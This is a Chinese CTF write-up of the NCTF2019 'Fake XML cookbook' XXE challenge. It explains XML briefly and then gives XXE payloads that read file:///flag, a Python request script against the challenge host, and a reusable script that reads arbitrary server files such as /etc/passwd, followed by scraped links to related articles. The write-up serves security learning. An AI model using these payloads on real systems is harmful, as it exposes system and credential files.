[NCTF2019]Fake XML cookbook

0x00 知识点

XXE攻击

附上链接:

XXE(XML External Entity Injection)全称为XML外部实体注入

XML可能存在的漏洞:

XML注入和XPath注入XML 外部实体注入

什么是 XML?

XML 指可扩展标记语言(EXtensible Markup Language)。

XML 的设计宗旨是传输数据,而不是显示数据。

XML 是 W3C 的推荐标准。

XML 不会做任何事情。XML 被设计用来结构化、存储以及传输信息。

XML 语言没有预定义的标签

0x01 解题

这是一道最简单的XXE



查看源码

用XML和服务器通讯,联想到XXE攻击

实际上看页面也懂了,这是XXE-LAB

payload:

<!DOCTYPE ANY [

<!ENTITY test SYSTEM "file:///flag">

]>

<user><username>&test;</username><password>123</password></user>

import requests

url = "http://0c1959cb-aa7d-465c-9174-124b5eed19fb.node3.buuoj.cn/"

payload = '''<?xml version = "1.0"?>

<!DOCTYPE ANY [

<!ENTITY foo SYSTEM "file:///flag">]>

<user><username>&foo;</username><password>0</password></user>

'''

r = requests.post(url,data=payload,headers={'Content-Type':'text/xml'})

print r.text

都没弹出来flag..

不过学习了XML有收获233

最后附上一个脚本:

#!/usr/bin/python

# -*- coding:utf-8 -*-

import urllib2

if __name__ == '__main__':

print u'输入要访问的地址,如http://127.0.0.1/xml/xxe2.php'

url = raw_input()

count=1

while count==1:

print u'输入要读取的文件,如file:///etc/passwd'

payload = raw_input()

headers = {'Content-type': 'text/xml'}

xml = '<?xml version="1.0" encoding="utf-8"?><!DOCTYPE xxe [<!ELEMENT name ANY ><!ENTITY xxe SYSTEM "' + payload + '" >]><root><name>&xxe;</name></root>'

req = urllib2.Request(url = url,headers = headers, data = xml)

res_data = urllib2.urlopen(req)

res = res_data.read()

print res

运行如下:

[NCTF2019]Fake XML cookbook的更多相关文章

- [NCTF2019]Fake XML cookbook-1|XXE漏洞|XXE信息介绍

1.打开之后显示如图所示: 2.根据题目名字就能看出来和xml有关,和xml有关的那就是注入,brup抓包看下数据包,结果如下: 3.查看post数据,确实很像xml实体注入,那就进行尝试以下,将po ...

- [NCTF2019]True XML cookbook-1|XXE漏洞

1.打开题目之后和做的上一道:https://www.cnblogs.com/upfine/p/16534940.html题目界面一样,查看源代码等未发现有用信息,界面如下: 2.那就先按原来那道题的 ...

- Xml外部实体注入漏洞

Xml外部实体注入漏洞(XXE) Xml介绍 XML 不是 HTML 的替代. XML 和 HTML 为不同的目的而设计: XML 被设计为传输和存储数据,其焦点是数据的内容. HTML 被设计用来显 ...

- NCTF2019 小部分题解

前言 礼拜五领航杯打的比较累,做不出WEB,D3CTF没用,做了NJCTF的一些题目(懒,睡觉到12点起) Misc 第一次比赛先去做misc,以前一直做WEB,以后要WEB+MISC做.礼拜六下午做 ...

- 关于XXE漏洞

XXE漏洞 0x01.xxe是什么 介绍 XXE 之前,我先来说一下普通的 XML 注入,这个的利用面比较狭窄,如果有的话应该也是逻辑漏洞 1.1xml定义 XML用于标记电子文件使其具有结构性的标记 ...

- Android安全问题 静音拍照与被拍

之前写过一些android手机root之后的安全问题的(文章列表见末尾),其实我是想到哪就写到了,今天整理硬盘,发现一年之前写过一段代码,所以今天我们就一起来讨论一下. 注:这里不是讨论多nb的技术, ...

- Unity结合Flask实现排行榜功能

业余做的小游戏,排行榜本来是用PlayerPrefs存储在本地,现在想将数据放在服务器上.因为功能很简单,就选择了小巧玲珑的Flask来实现. 闲话少叙.首先考虑URL的设计.排行榜无非是一堆分数sc ...

- python cookbook第三版学习笔记七:python解析csv,json,xml文件

CSV文件读取: Csv文件格式如下:分别有2行三列. 访问代码如下: f=open(r'E:\py_prj\test.csv','rb') f_csv=csv.reader(f) for f in ...

- [转载] google mock cookbook

原文: https://code.google.com/p/googlemock/wiki/CookBook Creating Mock Classes Mocking Private or Prot ...

随机推荐

- linux零散知识

1.Linux的“| ”管道符用法 上一条命令的输出,作为下一条命令参数 方式:command1 | command2 Linux所提供的管道符“|”将两个命令隔开,管道符左边命令的输出就会作为管道符 ...

- Day9 - D - Piggy-Bank POJ - 1384

Before ACM can do anything, a budget must be prepared and the necessary financial support obtained. ...

- 「NOIP2015」斗地主

传送门 Luogu 解题思路 给你们一张搜索顺序图,然后就大力模拟就好. 细节注意事项 爆搜题,你们懂的... 参考代码 写的有点丑了,洛谷上只能过加强版的88分,会T六个点 #include < ...

- 十 Servlet

5 web资源: 在http协议当中,规定了请求和响应双方,客户端和服务器.与web相关的资源. 静态资源: html.css.css动态资源: Servlet/jsp ...

- java.io.FileNotFoundException: rmi_keystore.jks (No such file or directory)(转)

Caused by: java.io.FileNotFoundException: rmi_keystore.jks (没有那个文件或目录) 解决方法:修改jmeter.properites: ser ...

- python编写的banner获取代码的两种方式

1.无选项和帮助信息 #!/usr/bin/env python #coding:utf-8 import socket import sys import os from threading imp ...

- CVE-2019-0708—微软RDP远程桌面代码执行漏洞复现

0x01 2019年9月7日凌晨,msf上更新了0708的漏洞利用程序. 顿时安全群和朋友圈就爆炸了 - 奈何接到HW攻击队任务,又在家过了个中秋,0708才在今天更新. 0x02 环境 Window ...

- obtainFreshBeanFactory方法源码跟踪

看这篇文章之前可以先了解之前的跟踪流程,https://www.jianshu.com/p/4934233f0ead 代码过宽,可以shift + 鼠标滚轮 左右滑动查看 AbstractApplic ...

- 【WPF学习】第二十二章 文本控件

WPF提供了三个用于输入文本的控件:TextBox.RichTextBox和PasswordBox.PasswordBox控件直接继承自Control类.TextBox和RichTextBox控件间接 ...

- JAVA实现数组的反转--基础

直接上代码 这个算法比较简单,唯一需要注意的就是第8行和第9行.一定要多减去1 因为for循环从0开始,而数组长度是从0到length-1的. class ArrReverse { //实现数组元素的 ...